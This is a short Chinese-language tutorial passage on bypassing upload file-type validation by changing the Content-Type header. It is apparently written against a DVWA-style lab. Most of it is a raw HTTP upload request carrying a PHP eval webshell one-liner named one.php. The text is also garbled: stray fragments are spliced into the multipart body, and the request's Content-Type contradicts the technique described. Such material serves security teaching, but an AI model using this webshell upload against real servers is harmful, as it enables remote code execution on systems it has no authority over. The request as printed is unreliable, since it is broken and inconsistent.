 绕过文件类型校验
部分Web应用系统判定文件类型是通过content-type字段，黑客可以通过抓包，将content-type字段改为
常见的图片类型，如image/gif，从而绕过校验。
POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.147.137:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------137331859614468
Content-Length: 448
Referer: http://192.168.147.137:81/vulnerabilities/upload/
Cookie: PHPSESSID=voemcg52iene51gie6f0rkc5t6; security=low
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------137331859614468
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------137331859614468
Content-Disposition: form-data; name="uploaded"; filename="one.php"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
-----------------------------137331859614468
文件类型
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------137331859614468--
长